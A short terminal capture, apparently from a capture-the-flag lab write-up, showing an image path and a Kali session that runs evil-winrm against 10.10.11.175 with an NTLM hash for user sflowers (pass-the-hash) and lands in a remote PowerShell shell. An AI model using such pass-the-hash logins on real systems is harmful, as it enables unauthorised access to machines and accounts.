 ┌──(cadet㉿kali)-[~/…/outdated/results/10.10.11.175/loot]
└─$ evil-winrm -i 10.10.11.175 -H 1FCDB1F6015DCB318CC77BB2BDA14DB5 -u sflowers
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> ls